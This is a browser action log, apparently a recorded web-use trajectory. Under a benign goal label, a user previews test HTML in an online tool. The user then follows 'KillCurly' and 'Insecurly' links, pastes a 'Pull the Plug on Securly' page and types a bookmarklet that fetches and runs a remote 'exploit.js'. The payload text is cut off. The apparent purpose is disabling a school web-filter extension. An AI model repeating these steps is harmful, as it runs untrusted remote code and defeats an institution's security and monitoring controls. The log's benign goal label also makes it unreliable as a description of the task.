Goal: Use online tool/utility: Utilize a website feature to perform a specific function


click at [314, 231] on pre "</ head >" at bounding box center [477, 233] width 594 height 14

type textarea "<!DOCTYPE html> <html> <head> <title>Test</title> </head> <body> <h1>Hello, wor…"

scroll to position [116, 0]

click at [204, 284] on button "Preview" at bounding box center [187, 279] width 57 height 26

scroll to position [363, 0]

click at [287, 204] on pre "< head >" at bounding box center [477, 205] width 594 height 14

type textarea "<!DOCTYPE html> <html> <head> <title>Test</title> </head> <body> <h1>Hello, wor…"

scroll to position [1209, 0]

click at [199, 393] on button "Preview" at bounding box center [187, 394] width 57 height 26

scroll to position [403, 0]

click at [455, 217] on link "KillCurly" at bounding box center [480, 222] width 185 height 59

scroll to position [148, 0]

click at [461, 206] on link "Insecurly" at bounding box center [480, 234] width 185 height 59

scroll to position [155, 0]

click at [55, 89] on span "< p > or if running javascript from bookmarklets is blocked, use insecurly (if …" at bounding box center [234, 86] width 380 height 25
type textarea "<!DOCTYPE html> <html> <head> <div> <div> <title>Pull the Plug on Securly</titl…"

scroll to position [0, 0]

paste textarea "<!DOCTYPE html> <html> <head> <div> <div> <title>Pull the Plug on Securly</titl…"

type textarea "<!DOCTYPE html> <html> <head> <div> <div> <title>Pull the Plug on Securly</titl…"

scroll to position [0, 0]

click at [46, 254] on button "Preview" at bounding box center [46, 254] width 50 height 23

click at [53, 259] on button "Preview" at bounding box center [46, 254] width 50 height 23
click at [64, 75] on pre "​" at bounding box center [243, 82] width 405 height 14

click at [64, 75] on pre "​" at bounding box center [243, 82] width 405 height 14
type textarea "javascript:void fetch(`https://[DOMAIN_NAME]/3kh0/ext-remover/main/exploit.js`)…"
click at [44, 52] on span "javascript:void fetch(`https://[DOMAIN_NAME]/3kh0/ext-remover/main/exploit.js`)…" at bounding box center [202, 60] width 317 height 25

click at [53, 263] on button "Preview" at bounding box center [46, 254] width 50 height 23
